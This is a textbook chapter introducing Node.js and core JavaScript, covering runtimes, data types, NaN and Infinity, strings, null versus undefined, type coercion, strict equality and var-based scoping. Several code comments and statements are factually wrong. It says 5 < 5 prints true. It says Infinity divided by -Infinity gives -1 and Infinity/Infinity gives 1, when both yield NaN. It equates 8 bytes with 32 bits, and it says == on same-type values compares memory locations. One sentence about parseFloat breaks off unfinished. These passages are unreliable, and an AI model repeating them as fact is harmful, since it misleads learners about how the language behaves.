In 2009, Ryan Dahl released the first version of Node.js. Node.js is the V8 Engine, but instead of embedding it within a web browser, it is embedded in a command line program called node, written in C++, that supports JavaScript interfaces to operating system APIs. That last part of the sentence is what is really important - when you run a Node.js interpreter, you are running a C++ program that can translation JavaScript code into operating system APIs allowing your JavaScript code to access things like the file system and network devices directly. These interfaces are exposed via Node.js specific includes (require) of specific libraries: fs, net, etc. These libraries are not part of standard JavaScript. They are not available within V8 engines hosted within web browses. They are hosted by Node.js. They are just as safe as code written in any other languages - and just as dangerous. Node.js programs are programs just like C++ programs, Java programs, .NET programs, and Python programs. They have the same capabilities, and the same abilities to access the host computer. They are not distributed via web browsers.

V8 Node and Chrome

In the image above, observe the difference in the relationship to the V8 engine and the operating system. With Google Chrome, V8 executes within the browser process. The browser is a C++ program, contain several (many) parts. The browser may interact with the operating system, like any other C++ program - the browser certainly can access network devices, etc. The browser does not expose an interface to V8 that allows JavaScript to interact with the operating system, however. In the NodeJS diagram, we see C++ extensions within Node JS (a C++ program) that purposely expose interfaces to the operating system. This does allow JavaScript code to interact with devices and the file system. Node.js is not a web browser!

Pro Tip💡 It is so important that you understand the difference between JavaScript running in the browser, and JavaScript running in Node.js! JavaScript is a programming language - it can run in different places. JavaScript running in the browser runs on the end user's browser, and is 100% focused on manipulating the web page the browser has currently loaded. JavaScript running in Node.js is running on the machine your run the program on. You can write any program in JavaScript, and use Node.js to run it. It could be a web server. It could be a game. It could be accounting software. It's a general purpose language. For the remainder of this chapter, and for the next several chapters as well, we are only talking about Node.js - not code running in the user's web browser. Make sure you are crystal clear on this!

Running Node.js Programs

You will need to install the Node.js runtime on your computer. You can do so for any platform by visiting the main website for the system - https://nodejs.org. There are a few other ways to install Node.js, including using the NVM, which allows you to more easily manage multiple versions of Node.js on the same machine. While this is my recommended approach, it's not strictly necessary - you can use the standard install if you wish.

Once installed, you should be able to type the following on your command prompt (Windows) or terminal (MacOS, Linux):

node -v

The output should look something like this, although the version you've installed might be different.

v20.12.2

You will also need a code editor suitable for Node.js. You will want to stay within the same editor when working in HTML, CSS, later on too. Modern editors like Visual Studio Code, Sublime Text, Zed all have fantastic support for Node.js. If you are familiar with vim, emacs, Notepad++, they also support Node.js and JavaScript. More heavyweight IDEs can also work well (JetBrains WebStorm, Visual Studio), but are not necessary.

Pro Tip💡 As of this writing (2025), Node.js is pretty stable. Differences between versions do not tend to be major. In the past however, there were significant changes. If you have Node.js installed on your machine and the version is lower than v20, you are strongly encouraged to upgrade the installation. If your installation is v14 or below, you must upgrade, as important modern parts of the language itself (JavaScript) are either not supported.

Before we go further...

We are going to move quickly through JavaScript. There are links embedded in the following text to reference material, covering hundreds of functions and features of the language. The purpose of this chapter is not to be an exhaustive reference for JavaScript - the Mozilla Developer Network - MDN is perfect for that. The purpose of this chapter is to expose you to the language concepts so you can start working with it. Please use the MDN or another resource for reference, and use this chapter for insight!

JavaScript Syntax Basics

In a source code editor, create a new file called example.js. Make sure you note which directory you are creating the file in, you will need to use your command prompt/terminal to navigate to the directory and execute the program.

// Contents of example.js
const x = 5;
const y = 4;
console.log(x + y);

Within your terminal, navigate to the directory. If you type ls . or dir (Windows), you should see the file listed in the current working directory.

Execute the program:

node example.js

You'll see the result - 9.

Let's compare this to the same C++ program, just to note the obvious differences.

#include <iostream>
using namespace std;

int main() {
    int x = 5;
    int y = 4;
    cout << x + y << endl;
}

Without looking at the code, certainly the biggest difference is that in order to run the C++ version you need to compile it - transforming it into executable code. Unlike scripting languages (Python, JavaScript, Ruby), C++ must be converted into a binary format as a separate step. C++ binary is native binary - native to your operating system and actual computer architecture (the type of processor - x86, ARM, Silicon, etc). This binary cannot be run on different platforms. Java and .NET occupy a space in between scripting languages and compiled languages - their source code is compiled into generic byte code that can be distributed. The byte code can be run by the end user's runtime (Java Virtual Machine, .NET CLR), and that byte code can be very quickly translated to machine-specific binary code.

Modern scripting languages actually have begun to blur the lines between interpreters and runtimes like the JVM and .NET CLR however. These days, while a scripting language like JavaScript is loaded as straight source code into the interpreter - the interpreter (or more commonly referred to now as the runtime engine) does actually pre-compile portions of the code on the fly. This was part of V8's innovation - the JavaScript engine for Node.js. This concept has been adopted by nearly every major web browser.

Taking a look at the code, we see a few more key differences:

  1. In JavaScript, variable declarations use a generic keyword (in the case, const). We don't specify the type. More on this later.
  2. In JavaScript, there is no need for a main entry point function. Code written outside of functions is executed automatically - top down.
  3. While there will be include-like statements (require), we don't need to include anything special to print to the screen (console.log).

Language Building Blocks

Let' touch on some of the core basics of the JavaScript language. First, note that the language is inspired by the C, C++, Java family of languages. It uses { and } to delimit things like loops, conditionals, functions, and general scopes. It uses white space the same way (whitespace doesn't matter much), has similar comments (// and /* - */). The same rules apply to identifiers - things like variable and function names are case sensitive, they cannot contain spaces or start with numbers. JavaScript is a bit more liberal with identifier names - for example, you can have a variable named _ or $, where in C++ this is generally frowned upon (and not part of the actual standard). The bottom line is that many of the natural conventions that you may already be familiar with from C, C++, Java, or C# are going to apply to JavaScript. This is in contrast to Python and Ruby, which have quite different syntax.

JavaScript contains many keywords, or reserved words, just like other languages you know. This includes keywords that are used in control flow - if, else, switch, case, while, for. Also included are keywords that declare data and structures like var, let, const, function, class. In contrast data types are not generally reserved words. For example, while JavaScript absolutely differentiates between numbers, strings, and objects - number, string, object are not keywords.

There are other words that have special meaning within the execution environment, but are not reserved words themselves. Things like console, window, document, alert, require are all built in functions and objects within execution environments. In Node.js, console is a built in object that lets you interact with the terminal. In browsers, console serves a similar purpose, but it lets you print to the web development tools. In Node.js, require allows you to import modules (built in, like fs, net or your own) - while in a web browser require is not supported at all. Web browsers support window and document to allow access to the rendered content (HTML), and alert to interact with the user. All of this is to say, there are words with special meaning in JavaScript programs, but they aren't keywords. They are a bit ambiguous, because their presence depend on the execution environment itself. They are objects in the global scope, added to you program when it starts. We'll cover the concept of the global scope in more depth a bit later.

Pro Tip💡 In JavaScript, individual statements on a single line do not require a semicolon.

const a = 5  // ok, no need for semicolons...
const b = 6;

I like to explain to students that, yes, semicolons are optional. They are optional in the same way that wearing shoes is not required when walking through a major city. Is it illegal to walk through New York City barefoot? No. Is it smart? Also no. Most likely you will step on something sharp and injure yourself, or step on something gross and regret your decision. You will also look foolish.

There are many reasons leaving ; off can backfire, and come back to bite you. They are optional because JavaScript was initially designed with amateur novice programmers in mind - and the thought at the time was that learning to always include the ; might be too much for them, and lead to a lack of adoption. This was probably wrongheaded on it's face (the semicolon isn't really the hard part of programming), but it's certainly a concept that the industry has moved away from. If you intend to be a respected developer, don't write JavaScript without semicolons.

Data types

When we create a variable in C, C++, or Java, we specify it's data type directly:

int x = 5;
double y = 4.5;
string s = "Hello";

Why is it that we need to do this? While there are many ways to answer that question, at the core it's because in these languages variables are allocations of memory. When we declare x, we are not just saying "x is an integer", we are actually invoking code that allocates the right amount of space in memory, at a particular location, to store integers. This might not be the same amount of bytes as we would need for a float or double. The layout of the binary data is also very different - the same binary string of 8 bytes (32 bits) is decoded completely differently depending on whether or not it is an integer or floating point value! The point here is that a variable, in compiled languages, usually represents a container within memory, with a specific size and format. Variables are named locations in memory that we can put things into.

In JavaScript, we have a more decoupled model. In JavaScript, variables are names, but they don't map directly to memory, they point to memory. They are a lot like pointers in other languages.

Let's be more precise. In C++, if we have an integer (int x), we cannot set x to "hello":

// C++
int x = 5;
x = "hello";  // No!

This is because x is a 4 byte slot in memory laid out to encode/decode binary numbers as 2's compliment integers. It doesn't store arbitrary length ASCII codes!

In JavaScript, this is fine:

// JavaScript
let x = 5;
x = "hello";  // Cool

The key difference is that in JavaScript, x is not a storage cell. It's not memory. It's just a label. The value of 5 is placed in a storage cell, and that storage cell is exclusively for numbers, but x is not forever tied to the storage cell 5 is in, it can be changed. By setting x equal to "hello", we are creating a new storage cell to store ASCII codes - "hello", and we are remapping x to point to that new storage cell.

A picture is helpful:

int and string

Note that the storage cell that contained 5 is now eligible for garbage collection, and all JavaScript execution runtimes support garbage collection.

There are some interesting implications to the memory model. Imagine the following code:

// JavaScript
let x = 5;
let y = 5;
let z = x;

// Diagram 1:  One storage Cell

y = 10;
// Diagram 2:  Two storage cells

z += 7;
// Diagram 3:  Three storage cells

z += 3;
// Diagram 4:  Back to two storage cells!

This is fundamentally different than C++, were we begin with 3 integer allocations, and the memory footprint never changes. The JavaScript design is inherently more complex - and it's not as efficient from a pure execution perspective. It may be more efficient in memory usage, depending on the circumstance.

More importantly however, these examples are about clarifying how memory works in JavaScript and how it relates to data types. In JavaScript, the type is connected to the storage cell (where the values are actually stored). Storage cells are immutable, their contents will not change once they are created. Variable names are mapped to storage cells - but that mapping is fluid. Thus, the data type that a variable is mapped to is fluid. This is why we do not declare data types at all - data types are inferred by the literal value written - 5 is an integer, 5.5 is a floating point number, "hello" is a string, etc.

There are many benefits of this approach, but it is not without it's problems. It's harder to work with variables when you don't know what data type the hold, for example. In JavaScript code, developers must take extra care to be aware that variables in their code can have unexpected data types if they are poorly written. This is the cost of loosely typed languages - there are more ways for you to write incorrect code!

Now let's look a little deeper into the data types used by JavaScript. There are two kinds of types in JavaScript - primitives and objects.

  • Primitives are numbers, strings, booleans, null and undefined. They are simple types.
  • Objects are collections of name/value pairs, they are anything with properties. Objects include arrays, and even functions - we'll talk more about these later on.

Numbers

With some caveats (see below), JavaScript takes a very simplistic approach towards numbers. Numbers are just numbers - there is no distinction between integers and floating point numbers. There is no distinction between signed and unsigned numbers. There are no categorizations of magnitudes. Every number in JavaScript is a 64-bit floating point number - whether you intend to store any number in it, or you are sure you are only going to store the numbers 0, 1, or 2 in it! There are no int, short, long, float, double - only "number". The maximum absolute value of all JavaScript numbers is around +/- 1.8 x 10308 and the minimum absolute value is about +/- 5 x 10-324.

Pro Tip💡 There are costs to this approach, however when we outline these rules keep in mind that this is the specification of the language itself - not necessarily how the JavaScript engine actually implements things. If that sentence scares you, keep in mind that this is very similar to how compilers work - compilers make optimizations all the time! They rewrite your code! JavaScript engines are permitted to make optimizations (including storing your numbers in smaller storage cells than would would be required for a 64-bit number) as long as your code behaves as if it is a 64-bit number! Dive into the source code of V8 to start appreciating just how much optimization is possible. Don't dismiss JavaScript's performance ;)

The syntax of using numbers, along with the operators (+, -, *, /, %) all basically work as you'd normally expect.

There are special numbers that can be written anywhere a normal number can be written. These include Infinity and -Infinity. These values are numbers, allowing JavaScript to represent a closed set of all mathematical concepts - unlike compiled languages which do not generally have the ability to represent negative or positive infinity.

const x = Infinity;
const y = 5;
const z = -Infinity;

console.log(y < 5); // Prints true
console.log(x == Infinity); // Prints true
console.log(x / z); // Prints -1
console.log(Infinity == 5/0); // Prints true!

Furthermore, JavaScript also takes an interesting approach towards representing values that cannot be represented. We know that mathematically, 5/0 is Infinity, but 0/0 is not defined. It's simply "not a thing" in mathematics. In JavaScript, 0/0 results in NaN - literally Not a Number. NaN is different than Infinity and -Infinity in that it cannot play nice with any mathematical operation. 5 + Infinity is Infinity because that's how the infinite works, but unlike Infinity/Infinity, which is 1 - anything involving NaN is NaN.

console.log(NaN/NaN); // Prints NaN

In fact, you can't even compare something with NaN to see if it's NaN, because anything compared with NaN (including NaN) is false.

console.log(NaN == NaN);// FALSE

Why would you get a value of NaN in the first place, other than taking 0/0 which seems contrived? Well, what happens if you want to parse user input - let's say a string.

const input = "4.6"; // pretend this came from a user
const x = parseFloat(input);
console.log(x+1) ; // Prints 5.6

THe parseFloat function parses a string and returns a number based on the input. What happens if the string given to parseFloat is

JavaScript also includes an object Number which has several convenience functions and constants attached to it. One of these is the helpful isNaN that takes care of the logical gap you might have noticed when you learned that NaN == NaN is false above!

console.log(Number.isNaN(0/0)); // True

Number is the object version of a number. You can create instances of a number using a constructor (we'll learn more when we cover objects and classes). This is rarely done in practice, but it can be a nice way to perform type conversions. The Number class has static methods (like isNaN), and also some constants that are useful. Number.MAX_SAFE_INTEGER and Number.MIN_SAFE_INTEGER are useful for testing limits (although remember that -Infinity and Infinity exist too).

There is also a Math object, which is really closer to a library. It has customary mathematical functions - trigonometry functions, geometric constants (π).

  • Number class reference (Mozilla Developer Network)
  • Math library references (Mozilla Developer Network)

Strings

In JavaScript, strings are just strings. They aren't arrays of characters (as C, C++, JavaScript, and C# think of them). They are first-class data types.

Strings are immutable, meaning appending strings creates new strings. You cannot change individual characters of strings - manipulating them on a character-by-character basis is possible using function calls, but each time you modify a string you create a new string. This can have significant performance implications when taken to the extreme.

Strings can be delimited by either " or ' but you can't mix and match:

const s1 = "This is ok";
const s2 = 'This is ok';
const s3 = "This is not';  // No good

Strings can be compared and concatenated:

console.log(s1 == s2); // Prints true
console.log(s3 > s2); // Prints true because s3 is alphabetically before s2

console.log(s1 + " - and so is this!"); 
// Prints "This is ok - and so is this! 

A more recent addition to JavaScript, string template literals allow for easier combination of literal text with variables:

const x = 5;
const y = 7;
const z = x + y;

// Prints "The sum of 5 and 7 is 12"
console.log( `The sum of ${x} and ${y} is ${z}`);

String template literals allow for the placement of variables within ${ and }. Template literals must be delimited by back tick characters, not single or double quotes. They are the preferred approach to do most printing.

Just like number primitives have a corresponding Number class, which supports member and static methods - there exists a String class. JavaScript is particularly adept at string manipulation, and the String class is full of useful methods for working with them. Whenever you have a primitive string, you can use the . operator to access methods, which automatically invokes autoboxing to promote the primitive to an object (see below).

  • String class reference - Mozilla Developer Network

Booleans

Booleans are first class data types in JavaScript, with literal values written as true and false. There is a corresponding Boolean class as well, with some useful features.

  • Boolean class reference- Mozilla Developer Network

Booleans are quite useful on their own, and are used for branching and conditional looping. There aren't a lot of surprises here, booleans work the same as they do in most other programming languages. Since conditionals use boolean expressions however, how different data types are converted to boolean conditions is an important concept - and is covered below when we discuss "Type Coercion".

Null and Undefined

In many languages, null, or NULL, or nullptr are used to mark a variable (usually a pointer) as "not currently pointing to anything". In most languages, null actually is just a placeholder for the actual number 0. In JavaScript, null is a bit more of a first-class citizen. null is a data type unto itself, with only one value - null. This sounds a little odd, but it actually does make some sense. null is not a string, it's not a number, it's not a boolean - it's a completely different concepts. It represents the absence of a value. To declare a variable and set it's value to null is to specifically say the variable has no value associated with it.

const x = null;

null does not represent an error, or an unexpected situation - it represents specifically not having a value.

JavaScript has another data type that is similar to null, but not exactly the same - undefined. The language is somewhat unique in it's differentiation between two concepts:

  1. Absence of data (null)
  2. Unknown data / state (undefined)

In JavaScript, if you have a variable that has not been given a value, it's value is undefined. If you have a variable that you want to explicitly set to "no data", you set it to null. In JavaScript, null means the variable or things you are referring to exists, and is in the known state of having no data. If you refer to something that does not have a known state, or does not exist, it's value is undefined.

We will be talking more about objects a little later, but let's look at where this difference might be more visible:

const x = 5;
const y = null;
const z = undefined;
const obj = {
    a: 1, 
    b: 3,
    d: null
};

In the code snippet above, we create 4 variables - x, y, and z are regular variables, and obj is an object with three properties - a, b, and d.

The values of x, y, and z are clear - they are 5, null, undefined respectively. It might not be obvious why someone would choose null or undefined, and in practice they are sometime used (incorrectly) interchangeably. The code is conveying the fact that y's value is known to be "nothing", while z's value is unspecified. It's an academic difference, but if used incorrectly can bite you.

The value of obj.d is null. The property d exists in the object, but it's value is absent. What about obj.c? The value of the c property in obj is undefined - as there is no property called c. Note that this is something unusual about objects, and JavaScript. Referencing obj.c is not a syntax error and not a runtime error, the value of any missing property within an object is undefined. Note, this is very different than trying to use the . operator on an undefined value. Referencing a first-class variable that does not exist is a runtime error.

const x = 5;
const y = null;
const z = undefined;
const obj = {
    a: 1, 
    b: 3,
    d: null
}

console.log(obj.c); // Prints undefined - there is no c property
console.log(obj2.a); // Program crashes, runtime error. obj2 is not defined
console.log(w);  // Program crashes, runtime error.  w is not defined

It's wise to think about the differences between null and undefined carefully. The concepts are subtle, but meaningful. Using them appropriately can improve the quality and readability of your code.

Promotion / Auto-boxing

Whenever a student learns the list of primitives, they eventually encounter some of the functions often associated with them. For example:

const x = 5.829543;
const y = x.toFixed(2);
console.log(y); // Prints 5.83

If you are familiar with the concept of primitives from languages like C++ and Java, you may be wondering - how can we use the . operator on a primitive! JavaScript uses automatic promotion to objects whenever it needs to - that's how! By using the . operator and calling a function, you are implicitly asking JavaScript to create a corresponding object, with appropriate properties to hold both the value, and the methods associated with the type's corresponding object type. There are object types (in addition to Array, function) for each primitive - Number, String, Boolean, etc.

Type Coercion

JavaScript data types have well defined, if not always intuitive, ways of working with all operators. Let's look at a simple example using the + sign:

console.log(5 + "hello");
// Prints 5hello

The example below employs type coercion. The + operator is defined for adding together two numbers, and also for concatenating two strings. It is not defined for adding a number to a string, or a string to a number. In order to evaluate the result of 5 + "hello", JavaScript must cast/convert one of the operands into a "like" data type. It seems obvious, the 5 is converted to a string "5", and then the string "5" is concatenated with "hello" to yield "5hello".

Where things can potentially become confusing is when examining the following:

console.log(5 + "6");
// Prints 56

Why doesn't JavaScript convert the "6" into a 6 and perform the arithmetic? The answer is simple - not all strings can be converted to numbers, but all numbers can be converted to strings. Thus, whenever performing a + operation, which is supported by both number and string, we will always get the result of the string operation.

But, what about the following?

console.log(5 * "6");
// Prints 30

This is where people coming from other language start to look at JavaScript a little suspiciously. The 6 is converted into a number, and the arithmetic is performed! Why? It's actually following the same logic as above, however the * operator is only supported by numbers. The * operator is not defined as string. JavaScript has no choice but to attempt to convert the "6" to a 6, in an attempt to resolve the expression.

console.log(5 * "hello");
// Prints NaN

Following the same logic, JavaScript attempts to convert both sides of the * operator to numbers. "hello" cannot be parsed to a number, so it yields NaN, and then 5 + NaN yields NaN.

The above is only a glimpse of how coercion behaves in JavaScript. Let's take a look in more detail. We will cover this in multiple phases.

Concept 1: Coercion only applied to primitive types

Objects (objects, arrays, functions, etc) are never coerced in order to evaluate the results of an operator.

  • For the == and != operators, if both sides are objects, then objects are considered equal only if they are pointing to the same location in memory.
  • For any other operators that can only work on primitives - which include arithmetic, comparison, and logical operators, objects are first turned into primitives - and then those primitives can be coerced, if necessary, to evaluate the operator. For == and !=, if one side is a primitive and the other an object, then the object is converted ot a primitive.

Concept 2: Objects are turned into primitives in a pretty simple way

To convert any object (obj) into a primitive, JavaScript first checks if there is a valid valueOf method on the object. If so, it calls it. If that function returns a primitive, then it's done. Examples of objects that have a valueOf function are the object varieties of primitives - Number, String, Boolean.

If there is no valueOf, or if valueOf doesn't return a primitive, then JavaScript tries to call toString on the object. Most objects have a toString function, but they are often unimpressive.

Most generic objects will return "[object ObjectName]" as the string representation - where ObjectName is Object or some specialization.

  • Function objects can return a shortened function name and some representation of text, rarely useful for anything beyond some simple debugging.
  • The Date object will return a formatted date string (pretty nice!)
  • The Array object will actually return a string representation of the content. So, for the array [1, 2, 3], the toString function actually returns "1, 2, 3".
  • However (and this is REALLY important!!!), empty arrays, or arrays with a single null value in them, will return and empty string. So, the array [null] or [ ], if converted to a string with the toString function, returns an empty string "". This is a quirk, and is critical to understanding several oddities later on.

If, in the unlikely event that there is no toString function, or the toString function returns a non-primitive (really bad idea), then an exception is thrown. This is undefined behavior.

Concept 3: Coercion targets are defined by the operator

Note, in the following discussion, we are assuming if either operand was an object, it has already

  • For the == and != operators, if both operands are the same type, then no coercion occurs - they are compared by examining the location in memory they point to.
  • Otherwise, for == and !=, if either operand is a number or a boolean, the operands are converted to numbers if possible; otherwise if either operand is a string, the string operand is converted to a number if possible. If one of the operands is an object, then both operands will be converted to a string.
  • For the + operator, if either side is a string, the other side is always coerced to a string. This is why 5 + "5" is "55".
  • For the + operator, if neither side is a string, then both sides must be coerced into numbers, and arithmetic is applied.
  • For the other arithmetic operators (-, *, /, %), both sides must be coerced into numbers, and the arithmetic is applied.
  • For expressions that require booleans (if and else if clauses, or the use of the ! operator), the expression must result in a boolean value

Concept 4: Once you know what you want, there are specific conversions

Once you know what you need to convert to, you can follow straightforward rules for understanding how that will occur:

  • Converting anything to a boolean:
    • null and undefined are false
    • 0 or -0 are false
    • "" - the empty string, with 0 characters - is false.
    • everything else is true.
      • A non-zero length string with only whitespace is true
      • The string "0" is true
      • An empty object {} is true
      • An empty array [] is true (this one is quite a gotcha, given how the empty array is converted to an empty string by .toString)
  • Converting a number to a string:
    • Uses the Number.toString method, will always work trivially
  • Converting a string to a number:
    • Uses parseFloat to convert to a number
    • An empty string results in 0
    • A non-number results in NaN
  • Converting a boolean to a number:
    • true is 1
    • false is 0
  • null to a number results in 0
  • undefined to a number results in NaN
  • null to a string results in the string "null" (which, if then is converted to a boolean, is true!)
  • undefined to a string results in the string "undefined" (which is a non-zero length string as well)

That probably seems a little complicated. Once again - rather than reading a bunch of rules, EXPERIMENT! Fire up a code editor, and try some things. Here's some examples using the assert library. Calling the assert function with anything that resolved to false throws an exception. The following code throws no such exception - every assert expression is actually true.

const assert = require('assert');


// One of the operands is a number, so 
// the other is converted to a number if 
// possible.  It is possible, so 5 == 5
assert(5 == "5");

// The rules of + are different than =
// While = tries to convert one operand
// to number if the other operand is a number, 
// the + operator does not.  It converts
// one operand to string if the other is a
// string.
assert((5 + "5") == "55");

// One of the operands is a number, 
// but converting to a number fails
// The 5 is turned into a string, 
// and clearly that's not the same as
// "hello"
assert(5 != "hello");

// One of the operands is a number, 
// and "0" can be converted to a number, 
// so we get 0 == 0 which is true
assert(0 == "0");

// This one is tricky.  One is a number, 
// so we try to convert the empty string
// into a number.  parseFloat("") results 
// NaN, however the conversion rules also
// state specifically that the empty string
// converts to 0 when coerced to a number. 
// Therefore, the conversion works, and 
// we are back to comparing 0 == 0!
assert(0 == "");


// This is false because they are both
// objects.  Objects are only equal if 
// they point to the same location in memory
assert({} != []);

// The empty string is turned into 
// a string - which results in an empty string 
assert("" == []);


// The - operator forces both sides
// to be a number.  The boolean true
// converts to 1, and 1-2 is negative 1`
assert( (true - 2) == -1);

You are strongly encouraged to try to do some weird stuff with coercion, in your own code editor. You might encounter things that you cannot believe - you might think they are bugs in the language. They are not, the language is indeed well defined, and the code will follow the rules outlined above. It just takes some time - but things will sink in if you experiment yourself!

More on Equality: == vs ===

Testing to see if two values are equal is a tricky subject in JavaScript. This because JavaScript employs the type coercion rules defined above to the == and != operators. The way these coercion rules get applied are the source of an unfortunate number of bugs. As the section above makes clear - the rules are a lot to remember.

Sometimes, we really just want to know if two things are exactly the same. We want to know if x and y are the same type, and the same value - without all the type coercion. JavaScript allows for this using the === and !== operators - strict comparison.

console.log(5 == "5"); // True
console.log(5 === "5"); // False

The strict equality operator is the PREFERRED approach of most programmers. If you've coded in JavaScript for long enough, you've learned that no matter how well you know the coercion rules, you will eventually get bitten by it. The use of the == and != backfires, resulting in unwanted confusion and mysterious bugs in your code that are very hard to debug. It's somewhat unfortunate that the easiest thing to write - == - is the most dangerous, and the harder things to write - === is the preferred. It's a historical accident. Originally, when JavaScript was being developed for small little programs running on a web page, the easy going nature of =='s type coercion was a nice gift to novice programmers. JavaScript "programs" were a few dozen lines of code. Debugging wasn't a big issue. As JavaScript grew up, it became more useful - and thus larger programs. Larger programs means professional programmers, who know how to use type coercion when they want it, and also know it's better to use === all the time by default!

Moral of the story: Use === and !== all the time, unless you are specifically looking for type coercion. When looking for type coercion, be careful.

Preview of the other types

In the next sections we will cover Object, Array, Function along with classes. There are several other newer data types that are worth mentioning here. They have been added to JavaScript largely to support the general purpose nature that the language has taken on. They don't come up in most cases when doing traditional web development, but every once and a while you might encounter them.

  • symbol - The symbol data type isn't something you would often used. It allows you to create unique primitive values that occupy different memory locations, where primitives with the same value specifically occupy the same memory location in JavaScript. For example, "hello" === "hello" is always true. Symbol("hello") === Symbol("hello") is false, each symbol that is constructed is unique, regardless of the actual value stored at the storage cell. There are situations where this concept can be helpful, and the symbol type can be an elegant solution, but it's exceedingly rare. Don't use the symbol type unless you are absolutely sure it is the only way to accomplish what you are doing.
  • bigint - This is a new numeric primitive that represents large integers - larger (potentially) than Number.MAX_SAFE_INTEGER. Since numbers are always represented as floating point values - even if they are whole numbers, extra bits are used to facilitate the floating point book keeping. When you know you only want to store whole numbers, you can store larger ranges of numbers if the encoding is using simple binary (ie 2's compliment) rather than floating point - and that's what this data type provides for you.

There are additional objects that are specializations of Object that we will be seeing throughout this book. These include Date, Map, and Set. These are essential data structures, and as a web developer you are very likely to use them frequently. We'll introduce them in the next few sections. There are other object specialization that are less frequently used in routine web development. These include things like ArrayBuffer, BigInt64Array, Float32Array, SharedArrayBuffer, and a host of other specialized arrays and memory buffers. All of these are for more efficient storage numeric data (as we will see, JavaScript arrays aren't all that memory-efficient). They have been added to JavaScript to support use cases that were not originally contemplated in the mid-1990's - things like WebGL! We won't talk too much about them in this book.

There is more information on JavaScript types, along with type coercion, on the Mozilla Developer Network's Data Structures page.

Variables and Scope

In the last section, we reviewed the different data types that JavaScript supports. There were probably some surprises for you, if you are coming from other programming languages. In this section, we examine variable scope, and there are likely to be some more surprises for you.

Hold on tight, some of this is why JavaScript got a bad reputation. The good news is that modern JavaScript doesn't force you to use the confusing parts that we'll discuss over the next couple of examples!

Global Scope, Function Scope, and Block Scope

Before looking at keywords and syntax - some review of what the word scope means. A variable's scope is the area of the code (and the lifetime) in which the variable is accessible and valid for.

Let's look at some sample code written in a C-like programming language:


// Global scope, this value is available
// in each function (main, foo, bar).
int x = 5; 

void bar() {
    // Here's a problem with global variables.
    // x defined here is a NEW variable.  It only
    // exists inside the bar function.
    // The x created in the global scope still
    // exists when the program is within the bar function, 
    // but it is entirely inaccessible to the bar function, 
    // because it's own function scoped variable has
    // "hidden" it from being accessible via naming conflict
    int x = 10;
}

void foo() {
    // Note that Y is scoped within
    // the function foo, and is only
    // available within foo.  It does
    // NOT clash with the y in main, and
    // is completely distinct from the
    // y in main!
    int y = 15;

    bar();
}

int main() {
    // y is accessible only within main, 
    // not inside foo or bar
    int y = 0;

    if (y < 1) {
        // z is available only within the
        // if condition.  It is BLOCK
        // scope.
        int z = 10;
        foo();
    }

}

The code above is silly - but let's just focus on the variables. We see that x is declared in the global scope. Global scope means that the variable is accessible anywhere in the program. In most C-like languages, the global scope is frowned upon. Global variables are discouraged for two main reasons - they make code harder to read and maintain, and also because global variables can be obscured by local variable declarations - as is happening in the bar function above.

We also have two other scopes - variables scoped to the function and to a block. Most C-style languages (C, C++, C#, Java) actually just have block scope, and consider a function a block. Variables are available within the block they are defined. Inside main above, y is available anywhere in the function, and z is only available inside the if block it is declared in. Both variables are block scoped, it's just that one block is a function, and the other is a control structure. Scope blocks in C-style languages are delimited by { and } - in fact, technically they are actual called scoping operators.

In JavaScript, we actually distinguish between function scoping and block scoping. It is possible to defined variables at the global scope, at a function scope, or at a block scope. Let see how.

Declaring Variables (the older way)

In the original versions of JavaScript, there was only one keyword used to create variables - var. In these early versions of JavaScript, there were only two kinds of scope, global and function scope. There was no notion of block scope.


var x = 5;

function example () {
    var y = Math.random();
    if (y < 0.5) {
        var z = 10;

    }
    console.log(x, y, z);
}

example();

In the snipped above, x is in the global scope. It is accessible with the example function. y is function scoped, it is only available within example. The curveball is that z is also function scoped. It is not only available inside the if block it was written in, it is also available outside - for the console.log statement.

The var keyword creates a variable at the function scope. The runtime actually scans the function before executing it, locates each var declaration, and creates variables for them. Only then is the function executed.

So, what happens when the above code is run? Math.random() returns a random floating point number between 0 and 1, so there is a 50/50 chance y will be less than 0.5.

  • If y is less than 0.5
    • before executing example, the z variable is created. It's value is undefined
    • The if condition is true, so the line of code var z = 10 is executed. The var keyword is meaningless at this point, as z is already created. So, it is effectively just z = 10.
    • When the program reaches the console.log statement, it will print x (5), y (some value less than 0.5), and z - which is 10.
  • If y is greater than or equal to 0.5
    • before executing example, the z variable is created. It's value is undefined
    • The if condition is false, so the branch is skipped.
    • The console.log line executes, and prints x (5), y (some value greater than or equal to 0.5), and z - which is undefined.

Notice why undefined is helpful in this code. undefined means the value wasn't set. This is very different than null, meaning the value was intentionally set to nothing. Imagine if the var z = 10; line was actually var z = null;. Checking to see if z is null or undefined would in fact tell you if the if condition branch was taken.

Be careful with function scoped variables - as the code is easily confusing. While the variable z is defined regardless of whether or not the if condition was taken, the initialization = 10 is only executed if the the if condition was taken!

If this sounds confusing to you, you are certainly not alone. Function scoping is not common in programming languages. There are some valid reasons why you might want it, but it's obscure. It's sort of novice-friendly, which could be one reason it was favored - but generally it's not something most programmers enjoy dealing with.

Things get a bit worse though. Consider the following code:

var x = 5;

function example () {
    var y = Math.random();
    if (y < 0.5) {
        z = 10; // Note the absence of the var keyword

    }
    console.log(x, y, z);
}

example();

This code is a disaster. In JavaScript, assignment automatically creates a global variable, in the absence of a declaration keyword like var (or others, see below). However, the variable is only created if that line of code is executed. This is fundamentally different than when using the var keyword - where the runtime scans the entire function first before executing, and creates the variables.

  • If y is less than 0.5
    • The if condition is true, so the line of code z = 10 is executed. z is created in the global scope, not the function scope. This is incredibly problematic, since now all functions have access to this variable we've created inside example! The value is 10
    • When the program reaches the console.log statement, it will print x (5), y (some value less than 0.5), and z - which is 10.
  • If y is greater than or equal to 0.5
    • The if condition is false, so the branch is skipped. Importantly, z is never created.
    • The console.log line executes, and crashes. z is not undefined, z is not a variable at all. undefined means the value is not defined - but trying to reference a first class variable that never got created is a runtime error.

Notice the inconsistency: If you assign a variable without ever declaring it, the variable is created in the global scope. If you read a variable without ever declaring it, it's a runtime error. If you are worried, take that as a good sign!


x = 5; // creates a variable in global scope
var y = 10; // creates a variable in global scope
var w = z;  // Crashes, reading from z, which was never declared

function example() {
    var a;
    if (false) {
        var b = 10;
    } else {
        c = 20;
    }
    // Prints undefined for a, since we didn't give it a value
    // Prints undefined for b, since it was function scoped, but the 
    // line of code that set its value to 10 was never executed
    // Prints 20 for c, which is created in the global scope
    console.log(a, b, c);
}

// console.log(c) --- would crash, because c hasn't been created
// yet, it will get created when we execute example
example();
console.log(c); // Works, prints 20!

